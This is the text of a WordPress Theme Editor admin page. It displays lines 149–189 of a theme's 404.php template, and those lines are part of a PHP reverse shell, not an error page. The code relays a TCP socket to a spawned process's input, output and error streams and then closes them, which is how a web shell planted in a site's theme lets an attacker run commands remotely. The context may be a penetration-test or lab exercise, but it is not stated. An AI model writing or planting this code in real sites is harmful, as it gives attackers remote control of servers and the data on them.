 Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Theme Support
Install Plugins
Theme Editor
Plugins 1
Users
Tools
Settings
Make Paths
Relative
Collapse menu
Begin installing plugins | Dismiss this notice
90s Retro: 404 Template (404.php)
Selected file content:
149 if (in_array($sock, $read_a)) {
150 if ($debug) printit("SOCK READ");
151 $input = fread($sock, $chunk_size);
152 if ($debug) printit("SOCK: $input");
153 fwrite($pipes[0], $input);
154 }
155
156 // If we can read from the process's STDOUT
157 // send data down tcp connection
158 if (in_array($pipes[1], $read_a)) {
159 if ($debug) printit("STDOUT READ");
160 $input = fread($pipes[1], $chunk_size);
161 if ($debug) printit("STDOUT: $input");
162 fwrite($sock, $input);
163 }
164
165 // If we can read from the process's STDERR
166 // send data down tcp connection
167 if (in_array($pipes[2], $read_a)) {
168 if ($debug) printit("STDERR READ");
169 $input = fread($pipes[2], $chunk_size);
170 if ($debug) printit("STDERR: $input");
171 fwrite($sock, $input);
172 }
173 }
174
175 fclose($sock);
176 fclose($pipes[0]);
177 fclose($pipes[1]);
178 fclose($pipes[2]);
179 proc_close($process);
180
181 // Like print, but does nothing if we've daemonised ourself
182 // (I can't figure out how to redirect STDOUT like a proper daemon)
183 function printit ($string) {
184 if (!$daemon) {
185 print "$string\n";
186 }
187 }
188
189 ?>
Documentation: Function Name... Look Up
Update File